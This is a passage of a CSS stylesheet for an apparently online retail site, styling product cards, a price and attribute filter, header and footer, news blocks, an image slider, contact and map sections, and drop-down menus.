  margin: 12px 0;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .title a {
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  color: #434343;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  position: relative;
  padding-bottom: 3px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.product-block .product-block-container .title a:before {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  right: 50%;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  z-index: -1;
}
.product-block .product-block-container .title a:hover:before {
  left: 0;
  right: 0;
}
.product-block .product-block-container .title a:hover {
  text-decoration: none;
  color: #a52434;
}
.product-block .product-block-container .image {
  text-align: center;
  height: 198px;
  width: 100%;
}
.product-block .product-block-container .image:hover img {
  opacity: 0.7;
}
.product-block .product-block-container .image .center-img {
  height: 198px;
  width: 269px;
}
.product-block .product-block-container .image a {
  display: block;
}
.product-block .product-block-container .image a img {
  display: block;
  max-height: 195px;
  max-width: 265px;
}
.product-block .product-block-container .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  height: 46px;
  margin-bottom: 15px;
  overflow: hidden;
  text-align: center;
}
.product-block .product-block-container .buy-block {
  position: relative;
}
.product-block .product-block-container .buy-block .align-center {
  position: absolute;
  top: -6px;
  left: 0;
  right: 0;
}
.card-rate {
  overflow: hidden;
  padding: 6px 0;
}
.card-rate .reset-list {
  float: left;
}
.card-rate .amount {
  color: #434343;
  float: left;
  font-size: 11px;
  line-height: 19px;
  text-transform: uppercase;
}
.card-rate .amount a {
  color: #c6c6c6;
}
.social-block a {
  display: inline-block;
  margin-right: 6px;
}
.social-block a img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.social-block a img:hover {
  opacity: 0.7;
}
.social-block a:last-child {
  margin-right: 0;
}
.copyright {
  position: absolute;
  right: 0;
  top: 68px;
}
.copyright img {
  float: left;
  margin-right: 10px;
  margin-top: 22px;
}
.copyright span {
  float: left;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  margin-top: 28px;
}
.copyright span a {
  text-decoration: none;
  color: #a4a4a4;
  text-transform: uppercase;
  font-size: 10px;
  display: inline-block;
  position: relative;
}
.copyright span a:after {
  content: "";
  bottom: -1px;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  background: #a4a4a4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.copyright span a:hover:after {
  width: 100%;
}
.short_desc p {
  margin: 10px 0;
  text-align: justify;
  font-size: 13px;
  line-height: 17px;
}
.title-page {
  color: #434343;
  text-transform: uppercase;
  font-size: 30px;
  line-height: 32px;
  font-weight: normal;
  position: relative;
  margin-bottom: 20px;
}
.title-page span {
  position: relative;
  z-index: 10;
  background: #fff;
  display: inline-block;
  padding-right: 30px;
}
.title-page:after {
  content: "";
  height: 4px;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background: #eee;
}
table {
  font-size: 13px;
  font-family: inherit;
  line-height: 17px;
}
.regular-text {
  color: #434343;
  font-size: 13px;
  line-height: 17px;
}
.regular-text.seo-text {
  margin-top: 25px;
}
.regular-text p {
  margin: 10px 0;
}
.regular-text a {
  color: #446da0;
  text-decoration: underline;
}
.regular-text a:hover {
  text-decoration: none;
}
aside.left-column {
  width: 232px;
  float: left;
}
section.center-column {
  margin-left: 261px;
}
section.center-column .content .product-block {
  margin: 0 0 25px 30px;
}
section.center-column .news-wrapper {
  clear: none;
}
section.center-column .news-wrapper .news-block {
  margin-left: 93px;
}
section.center-column .news-wrapper .news-block:after {
  left: -48px;
}
.filter {
  border: 1px solid #ececec;
  position: relative;
}
.filter .btn.black {
  height: 25px;
  line-height: 25px;
  padding: 3px 30px;
}
.filter #hidden_button {
  border: none;
  padding: 0;
  background: none;
  color: #a52434;
  font-size: 10px;
  text-transform: uppercase;
  line-height: 12px;
  background: url("../images/arrow-red-bottom.png") no-repeat right center;
  padding-right: 10px;
}
.filter #hidden_button.active {
  background: url("../images/arrow-red-top.png") no-repeat right center;
}
.filter #hidden_button:hover span {
  border-bottom: 1px solid #a52434;
}
.filter #hidden_button span {
  line-height: 12px;
  border-bottom: 1px dashed #a52434;
}
.filter .title-filter {
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  font-size: 18px;
  line-height: 18px;
  text-align: center;
  padding-top: 12px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
.filter .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
  padding: 10px 0;
}
.filter .selections-wrapper {
  border-bottom: 1px solid #e3e3e3;
  padding: 0 10px 18px;
}
.filter .selections-wrapper:last-child {
  border-bottom: none;
  padding-bottom: 5px;
}
.filter .attribute-range {
  padding-bottom: 10px;
  position: relative;
}
.filter .attribute-range .ui-slider {
  background: #bdbdbd;
  background: url("../images/ui-slider.png") no-repeat;
  background-size: 100% 100%;
  height: 6px;
  border-radius: 5px;
  margin-bottom: 15px;
  margin-top: 6px;
  position: relative;
}
.filter .attribute-range .ui-slider .ui-slider-range {
  position: absolute;
  background: #ffd200;
  height: 3px;
  top: 1px;
  height: 4px;
}
.filter .attribute-range .ui-slider .ui-slider-handle {
  background: #4c4c4c;
  display: block;
  height: 17px;
  margin-left: -7px;
  position: absolute;
  top: -6px;
  width: 7px;
  z-index: 10;
  border-radius: 5px;
}
.filter .attribute-range .ui-slider .ui-slider-handle:hover {
  background: #f40f2b;
}
.filter .attribute-range .dash {
  color: #e9e9e9;
  float: left;
  font-size: 15px;
  line-height: 22px;
  margin: 0 6px;
}
.filter .attribute-range .range {
  line-height: 25px;
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  padding: 0 10px;
  display: inline-block;
  float: left;
  color: #434343;
  font-size: 13px;
  position: relative;
}
.filter .attribute-range .range:after {
  border: 5px solid transparent;
  border-bottom: 5px solid #fff;
  content: "";
  position: absolute;
  top: -10px;
  left: 50%;
  margin-left: -5px;
}
.filter .attribute-range .range:before {
  border: 6px solid transparent;
  border-bottom: 6px solid #e2e2e2;
  content: "";
  position: absolute;
  top: -12px;
  left: 50%;
  margin-left: -6px;
}
.filter .attribute-range .range-from {
  float: left;
}
.filter .attribute-range .range-to {
  float: right;
}
.filter .attribute-range .range-from span,
.filter .attribute-range .range-to span {
  color: #434343;
  font-size: 13px;
}
.filter .attribute-range .range-from input,
.filter .attribute-range .range-to input {
  color: #434343;
  font-size: 12px;
  width: 58px;
  border-radius: 0;
  background: #fff;
  border: 1px solid #e3e3e3;
  height: 22px;
  text-align: center;
  border-radius: 3px;
  font-family: "Open sans", sans-serif;
}
.filter .attribute-content {
  height: auto;
  overflow: visible;
}
.filter .attribute-content.hidden {
  height: 121px;
  overflow: hidden;
}
.filter .attribute-checkbox {
  margin-bottom: 10px;
  line-height: 21px;
  position: relative;
}
.filter .attribute-checkbox.selected .hint-select {
  display: inline-block;
}
.filter .attribute-checkbox .list {
  background: url("../images/check-off.png") no-repeat left center;
  color: #343434;
  text-decoration: none;
  font-size: 13px;
  display: inline-block;
  padding: 0 0 0 20px;
}
.filter .attribute-checkbox .list:hover {
  text-decoration: underline;
}
.filter .attribute-checkbox .list span {
  color: #c1c1c1;
  font-size: 12px;
  line-height: 14px;
}
.filter .attribute-checkbox .hint-select {
  -webkit-animation-delay: .5s;
  animation-delay: .5s;
  display: none;
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  line-height: 22px;
  background: url("../images/hint.png") no-repeat;
  background-size: 100% 100%;
  position: absolute;
  right: 2px;
  top: 0;
  border-radius: 0 4px 4px 0;
  text-decoration: none;
  padding: 0 7px 0 12px;
  z-index: 10;
}
.filter .attribute-checkbox .hint-select:hover {
  opacity: 0.5;
}
.filter .attribute-checkbox .more {
  background: #fff;
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  color: #652a6a;
  font-size: 13px;
  line-height: 25px;
  padding: 0 10px;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.filter .attribute-checkbox .more span {
  border-bottom: 1px dashed #652a6a;
  display: inline-block;
  line-height: 15px;
  margin: 5px 0;
}
.filter .attribute-checkbox.selected .more {
  display: inline-block;
  visibility: visible;
  opacity: 1;
}
.filter .attribute-checkbox.selected .list {
  background: url("../images/check-on.png") no-repeat left center;
}
.login-form-block button,
.login-form-block a {
  border: none;
  padding: 0;
  background: none;
  text-transform: uppercase;
  color: #434343;
  border-bottom: 1px solid #bebebe;
  text-decoration: none;
}
.login-form-block .btn,
.login-form-block .slesh {
  float: left;
}
.login-form-block .slesh {
  margin: 0 4px;
}
.qty-block {
  overflow: hidden;
}
.qty-block span {
  font-size: 12px;
  text-transform: uppercase;
  float: left;
  color: #434343;
  line-height: 28px;
  display: inline-block;
}
.qty-block input {
  float: left;
  text-align: center;
  font-size: 12px;
  color: #434343;
  width: 46px;
  height: 28px;
  border-radius: 3px;
  border: 1px solid #dadada;
  margin: 0 7px;
}
.table-style {
  width: 510px;
  float: left;
}
.table-style .title-table {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
.table-style table {
  width: 100%;
}
.table-style table tr:nth-child(odd) {
  background: #f3f3f3;
}
.table-style table tr td {
  padding: 0 5px 0 12px;
  width: 50%;
  font-size: 14px;
  color: #434343;
  height: 38px;
}
.table-style table tr td:first-child {
  font-weight: bold;
  color: #434343;
}
.left-product {
  width: 558px;
  float: left;
  margin-top: 10px;
}
.right-product {
  margin-top: 10px;
  float: right;
  width: 610px;
}
.title-2 {
  font-size: 18px;
  line-height: 20px;
  font-weight: bold;
  color: #434343;
  padding: 12px 0;
  text-transform: uppercase;
}
header {
  height: 105px;
  border-bottom: 1px solid #eaeaea;
}
header .logo {
  height: 105px;
  float: left;
  width: 280px;
}
header .logo img {
  display: block;
  max-width: 100%;
}
header .info-header {
  height: 105px;
  margin-left: 285px;
}
header .info-header select,
header .info-header .jq-selectbox {
  margin-top: 2px;
  width: 54px;
  float: left;
  margin-right: 10px;
}
header .info-header .jq-selectbox .jq-selectbox__select-text {
  padding-right: 26px;
  padding-left: 4px;
  font-size: 14px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger {
  width: 25px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-left: -5px;
}
header .info-header nav {
  margin-top: 10px;
}
header .bottom-header {
  height: 47px;
  margin-top: 11px;
  margin-left: 19px;
}
header .bottom-header .contact-info,
header .bottom-header .wrapper-search,
header .bottom-header .tell-block {
  float: left;
}
header .bottom-header .contact-info {
  padding-left: 24px;
  margin-left: 5px;
}
header .bottom-header .tell-block {
  position: relative;
  top: -2px;
}
header .bottom-header .wrapper-search {
  margin: 0 10px;
}
header .bottom-header .call-back {
  float: right;
}
.tell-block {
  height: 42px;
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  width: 170px;
}
.tell-block strong {
  color: #434343;
  font-weight: bold;
}
.tell-block .block-tell {
  height: 42px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.tell-block .block-tell img {
  margin: 0 auto;
}
.tell-block .block-tell p {
  display: block;
}
.wrapper-search {
  height: 35px;
  width: 280px;
  border: 1px solid #e7e7e7;
}
.wrapper-search .field {
  height: 35px;
  width: 240px;
  border: none;
  float: left;
  padding-left: 5px;
}
.wrapper-search .submit {
  cursor: pointer;
  height: 20px;
  float: right;
  width: 34px;
  border-left: 1px solid #e7e7e7;
  margin-top: 8px;
  background: url("../images/search.png") center center no-repeat;
}
.contact-info {
  background: url("../images/address.png") left center no-repeat;
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  display: block;
  padding-left: 30px;
  text-decoration: underline;
  text-transform: uppercase;
  width: 97px;
}
.contact-info:hover {
  text-decoration: none;
  color: #a52434;
}
.top-nav {
  height: 30px;
  padding-bottom: 7px;
  position: relative;
}
.top-nav:after {
  background: #eee;
  bottom: 0;
  content: "";
  height: 3px;
  left: 18px;
  position: absolute;
  right: 0;
  width: 897px;
}
.top-nav .list-block {
  display: inline-block;
}
.top-nav .list-block.list-small {
  position: relative;
}
.top-nav .list {
  border-right: 1px solid #e2e2e2;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 11px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list span {
  display: inline-block;
  margin: 0 16px;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  position: relative;
}
.top-nav .list.active span {
  color: #a52434;
}
.top-nav .list.active span:after {
  width: 100%;
  height: 5px;
  background: #a52434;
  position: absolute;
  bottom: -7px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
.top-nav .list:hover:after {
  background-position: 0 0;
}
.top-nav .list:last-child {
  border-right: none;
}
.banner-wrapper .btn {
  position: absolute;
  bottom: 40px;
  left: 120px;
  color: #fff;
  font-size: 18px;
  line-height: 44px;
  font-weight: bold;
  height: 44px;
}
.banner-wrapper .bx-wrapper .bx-pager {
  bottom: -20px;
}
.category-wrapper .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.category-wrapper .block .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 32px;
  font-weight: bold;
  position: relative;
  margin-bottom: 30px;
}
.category-wrapper .block .list .category {
  margin: 0 14px 36px;
}
.category-wrapper .category {
  width: auto;
  min-width: 268px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 582px;
  background: none;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 1;
  margin: 0 0 36px 36px;
  position: relative;
}
.category-wrapper .category:before {
  content: '';
  width: 63px;
  height: 50px;
  border-bottom: 1px solid #ccc;
  background: #fff;
  position: absolute;
  top: -22px;
  right: -27px;
  -webkit-transform: rotate(44deg);
          transform: rotate(44deg);
  pointer-events: none;
}
.category-wrapper .category:hover {
  background: none;
  border-color: #000;
}
.category-wrapper .category:hover:before {
  border-color: #000;
  border-width: 3px;
  right: -26px;
}
.category-wrapper .category:hover a {
  border-color: #000;
}
.category-wrapper .category.no-margin {
  margin-left: 0;
}
.category-wrapper .category a {
  height: 265px;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  border: 2px solid transparent;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.category-wrapper .category .img {
  height: 217px;
  width: 100%;
}
.category-wrapper .category .img .center-img {
  height: 217px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.category-wrapper .category .text {
  font-size: 15px;
  line-height: 17px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  display: block;
  text-align: center;
}
.category-wrapper .category .text strong {
  color: #a52434;
}
.utp-wrapper .content {
  display: table;
  width: 100%;
}
.utp-wrapper .content .block {
  display: table-cell;
  width: 25%;
  vertical-align: top;
}
.utp-wrapper .utp {
  width: 190px;
  margin: 0 auto;
}
.utp-wrapper .utp:hover .center-img img {
  top: -5px;
}
.utp-wrapper .utp .center-img {
  width: 190px;
  height: 112px;
}
.utp-wrapper .utp .center-img img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  max-height: 100px;
  max-width: 150px;
  position: relative;
  top: 0;
}
.utp-wrapper .utp .text {
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  text-align: center;
}
.utp-wrapper .utp .utp-content {
  font-size: 12px;
  line-height: 1.2;
  text-align: center;
}
.utp-wrapper .content-2 {
  margin-top: 32px;
}
.utp-wrapper .utp-news {
  height: 285px;
  width: 560px;
  float: left;
  position: relative;
  margin-bottom: 43px;
}
.utp-wrapper .utp-news:nth-child(even) {
  float: right;
}
.utp-wrapper .utp-news img {
  height: 285px;
  width: 560px;
}
.utp-wrapper .utp-news .text-block {
  height: 85px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ffd200;
}
.utp-wrapper .utp-news .text-block .text {
  text-align: center;
  padding: 12px 10px 0 10px;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
  text-transform: uppercase;
  height: 51px;
  overflow: hidden;
}
.date {
  color: #fff;
  height: 24px;
  font-size: 13px;
  line-height: 24px;
  font-weight: normal;
  padding: 0 10px;
  background: #a52434;
  display: inline-block;
}
.news-wrapper {
  clear: both;
}
.news-wrapper.open .title-page {
  margin-bottom: 10px;
}
.news-wrapper .news-open {
  margin-bottom: 20px;
  overflow: hidden;
}
.news-wrapper .news-open .date {
  margin-bottom: 10px;
}
.news-wrapper .news-block {
  float: left;
  width: 250px;
  height: 330px;
  position: relative;
  margin-left: 66px;
  margin-bottom: 15px;
}
.news-wrapper .news-block:after {
  content: "";
  position: absolute;
  top: 50px;
  left: -34px;
  width: 1px;
  height: 230px;
  background: #e5e5e5;
}
.news-wrapper .news-block.no-margin {
  margin-left: 0 !important;
}
.news-wrapper .news-block.no-margin:after {
  background: none;
}
.news-wrapper .news-block.no-margin .block-news {
  padding-left: 0;
}
.news-wrapper .news-block .date {
  position: absolute;
  top: 0;
  right: 20px;
}
.news-wrapper .news-block .title {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  margin: 10px 0 12px 0;
  display: block;
}
.news-wrapper .news-block .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  margin-bottom: 10px;
  height: 46px;
  overflow: hidden;
}
.news-wrapper .news-block .btn {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
}
footer {
  background: #363636;
}
footer .top-footer {
  border-bottom: 1px solid #4a4a4a;
  height: 49px;
}
footer .top-footer .social-block {
  float: right;
  padding-top: 17px;
}
footer .top-footer .nav-link {
  padding-top: 18px;
  float: left;
}
footer .top-footer .nav-link a {
  border-right: 1px solid #626262;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
}
footer .top-footer .nav-link a span {
  display: inline-block;
  margin: 0 18px;
  font-size: 14px;
  line-height: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  position: relative;
}
footer .top-footer .nav-link a:first-child:after {
  left: -13px;
}
footer .top-footer .nav-link a:first-child span {
  margin-left: 0;
}
footer .top-footer .nav-link a:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 3px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
footer .top-footer .nav-link a:hover:after {
  background-position: 0 0;
}
footer .top-footer .nav-link a:last-child {
  border-right: none;
}
footer .top-footer .nav-link a.active span {
  color: #fff;
}
footer .top-footer .nav-link a.active span:after {
  width: 100%;
  height: 5px;
  background: #fff;
  position: absolute;
  bottom: -16px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
footer .bottom-footer {
  margin-top: 34px;
}
footer .bottom-footer .tell-block,
footer .bottom-footer .contact-info,
footer .bottom-footer .wrapper-search,
footer .bottom-footer .call-back {
  float: left;
}
footer .bottom-footer .wrapper-search {
  border: 1px solid #666666;
  margin-left: 45px;
}
footer .bottom-footer .wrapper-search .field {
  background: transparent;
  color: #fff;
}
footer .bottom-footer .wrapper-search .submit {
  border-left: 1px solid #666;
  background: url("../images/search2.png") center center no-repeat;
}
footer .bottom-footer .tell-block {
  color: #ffd200;
}
footer .bottom-footer .tell-block strong {
  color: #fff;
}
footer .bottom-footer .call-back {
  margin: 0 40px 0 12px;
  padding: 0 40px;
}
footer .bottom-footer .contact-info {
  color: #fff;
}
.seo-wrapper {
  margin-top: 30px;
}
.seo-wrapper .text p {
  font-size: 13px;
  text-align: justify;
  margin: 10px 0;
  line-height: 17px;
}
.seo-wrapper .text h2 {
  font-size: 20px;
  font-weight: normal;
}
.seo-wrapper .text h3 {
  font-size: 18px;
  font-weight: normal;
}
.seo-wrapper .title-page:after {
  background: #eee !important;
  height: 4px !important;
  width: 100% !important;
}
.filter-category {
  background: #962722;
  margin-bottom: 20px;
}
.filter-category .title {
  background: #7b221d;
  font-size: 18px;
  line-height: 45px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
}
.filter-category .list-block .list {
  border-top: 1px solid #a73c37;
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 12px 9px 12px 29px;
  position: relative;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  text-decoration: none;
}
.filter-category .list-block .list:after {
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  content: "";
  width: 5px;
  height: 5px;
  background: #ac3934;
  position: absolute;
  top: 50%;
  left: 11px;
  margin-top: -3px;
}
.filter-category .list-block .list:hover {
  color: #ffd200;
}
.filter-category .list-block .list:hover:after {
  background: #ffd200;
}
.title-select {
  margin-bottom: 15px;
  min-height: 47px;
  position: relative;
}
.title-select .title-page {
  margin-bottom: 0;
  width: 625px;
  font-size: 22px;
  line-height: 27px;
  font-weight: bold;
}
.title-select .title-page span {
  padding-right: 0;
}
.title-select .sel-block {
  position: absolute;
  right: 0;
  top: 0;
}
.title-select .sel-block .label {
  font-size: 12px;
  line-height: 27px;
  float: left;
  padding-right: 15px;
  color: #434343;
  text-transform: uppercase;
}
.title-select .sel-block .jq-selectbox {
  z-index: 600 !important;
  width: 185px;
}
.title-select .sel-block .jq-selectbox .jq-selectbox__select-text {
  width: 148px !important;
}
.sliderkit {
  width: 560px ;
  height: 375px;
  overflow: hidden;
  float: left;
  position: relative;
}
.sliderkit a:active,
.sliderkit a:focus {
  outline: none !important;
}
.sliderkit .sliderkit-panel.sliderkit-panel-active {
  display: block !important;
}
.sliderkit .sliderkit-panel {
  display: none !important;
}
.sliderkit .sliderkit-panels {
  border: 1px solid #cbcccd;
  height: 372px;
  width: 429px;
  float: right;
}
.sliderkit .sliderkit-panels:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.sliderkit .sliderkit-panels .sliderkit-panel .center-img {
  height: 372px;
  width: 429px;
}
.sliderkit .sliderkit-panels .sliderkit-panel a {
  overflow: hidden;
  position: relative;
  display: block;
}
.sliderkit .sliderkit-panels .sliderkit-panel img {
  max-width: 390px;
}
.sliderkit .sliderkit-panels .sliderkit-btn {
  display: block;
  width: 117px;
  height: 20px;
  position: absolute;
  left: 0;
  background: #e9e9e9;
}
.sliderkit .sliderkit-panels .sliderkit-btn a {
  display: block;
  height: 20px;
  width: 100%;
  text-indent: -9999px;
}
.sliderkit .sliderkit-panels .sliderkit-btn:hover {
  background: #952420;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-prev a {
  background: url("../images/kit-btn.png") center 6px no-repeat;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next {
  bottom: 0;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next a {
  background: url("../images/kit-btn.png") center -25px no-repeat;
}
.sliderkit .sliderkit-nav {
  float: left;
  left: 0;
  position: relative;
  top: 26px;
  width: 118px;
  height: 321px;
  overflow: hidden;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip {
  top: 0 !important;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li {
  margin-bottom: 7px;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li.sliderkit-selected .img-small {
  border: 1px solid #952420;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small {
  height: 100px;
  width: 115px;
  border: 1px solid #cbcccd;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small img {
  height: 95px;
  width: 110px;
}
.in_stock,
.not-in_stock {
  margin: 10px 0;
  font-size: 12px;
  font-weight: bold;
  display: inline-block;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  color: #2c8c2c;
  margin-top: -20px;
}
.not-in_stock {
  color: #a52434;
}
.card-tell-block {
  background: #f5f5f5;
  height: 375px;
  width: 403px;
  float: left;
  padding: 20px 25px;
  text-align: -webkit-center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.card-tell-block p {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  text-transform: uppercase;
}
.card-tell-block p strong {
  font-size: 24px;
  line-height: 28px;
  font-weight: bold;
}
.delivery-block {
  float: right;
  width: 220px;
  border: 2px solid #e4e4e4;
}
.delivery-block .block-delivery {
  border-bottom: 1px solid #e4e4e4;
  padding: 15px 15px 30px 45px;
}
.delivery-block .block-delivery:last-child {
  border-bottom: none;
}
.delivery-block .block-delivery p {
  font-size: 11px;
  line-height: 16px;
  font-weight: normal;
  color: #909090;
}
.delivery-block .block-delivery p strong {
  display: inline-block;
  padding-bottom: 5px;
  font-size: 13px;
  line-height: 15px;
  font-weight: bold;
  color: #434343;
}
.left-column-contact {
  width: 730px;
  float: left;
}
.right-column-contact {
  width: 426px;
  float: right;
}
.right-column-contact .write-us .alert {
  top: -46px;
  left: 0;
  right: 0;
  position: absolute;
}
.tell-contact .line {
  float: left;
  border-left: 2px solid #952420;
  padding-left: 25px;
  padding-right: 50px;
}
.tell-contact .line p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  display: block;
  padding-bottom: 15px;
}
.tell-contact .line p:last-child {
  padding-bottom: 0;
}
.tell-contact .line p strong {
  font-weight: bold;
  color: #434343;
}
.map-wrapper {
  clear: both;
  margin-top: 35px;
}
.map-wrapper p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
}
.map-wrapper p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
.map-wrapper .map {
  position: relative;
  height: 310px;
}
.map-wrapper .map:after {
  background: url("../images/bg-shadow.png") no-repeat;
  background-size: 100% 14px;
  bottom: -14px;
  content: "";
  height: 14px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.contact-info-block {
  margin-top: 30px;
}
.contact-info-block .block {
  float: left;
  border-left: 2px solid #d2d2d2;
  padding-left: 17px;
  padding-right: 10px;
  width: 208px;
}
.contact-info-block .block p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
  text-transform: uppercase;
}
.contact-info-block .block p a {
  color: #434343;
}
.contact-info-block .block p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
#contact-info-block {
  padding: 0 10px 10px;
}
#write_us_section .write-us {
  border: none;
}
.top-nav .list-block:hover .sub-menu-small {
  opacity: 1;
  visibility: visible;
}
.sub-menu-small {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  z-index: 1000;
  background: #fff;
  padding: 15px 10px 5px;
}
.sub-menu-small .sub-list-small {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu-small .sub-list-small:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu-small .sub-list-small:hover {
  color: #a52434;
}
.sub-menu-small .sub-list-small:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.top-nav .list-block:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.sub-menu {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  background: #fff;
  z-index: 1000;
  -webkit-box-sizing: padding-box;
          box-sizing: padding-box;
  padding: 15px 20px;
  border-top: none;
  border: 1px solid #2d2d2d;
  border-radius: 0 0 5px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.sub-menu .column {
  float: left;
